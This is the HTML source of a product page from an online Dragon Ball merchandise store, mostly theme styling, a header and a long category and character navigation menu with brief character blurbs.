.menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_oci wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-56791 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img fetchpriority="high" width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
